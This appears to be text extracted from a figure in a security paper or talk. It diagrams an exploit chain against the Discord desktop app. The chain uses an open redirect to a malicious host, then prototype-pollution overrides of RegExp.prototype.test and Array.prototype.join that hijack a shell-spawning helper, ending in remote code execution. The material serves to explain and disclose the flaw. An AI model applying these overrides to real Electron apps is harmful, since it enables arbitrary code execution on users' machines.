 Open Redirect
window.top.location = "//malicious.com"
1 An open-redirect attack to navigate the browser window
Prototype Pollution
RegExp.prototype.test = function(){return false;}
Array.prototype.join = function(){return "cmd";}
DiscordNative....getGPUDriverVersions();
2 Attacker controlled website to overwrite built-in functions to
hijack control- and data flows due to the shared context.
Shared
RCE
function getGPUDriverVersions(){
execa(nvidiaSmiPath, []);
}
function execa(filePath, args){
const isExecutableRegExp = /\.(?:com|exe)$/i;
//...
const needShell = !isExecutableRegExp.test(filePath);
3 Hijack control flow
if (needShell) {
const shellCommand =[filePath].concat(parsed.args).join(' ');
}
4 Hijack data flow
childProcess.spawn(shellCommand, parsed.args, parsed.options);
}
5 Achieve arbitrary code execution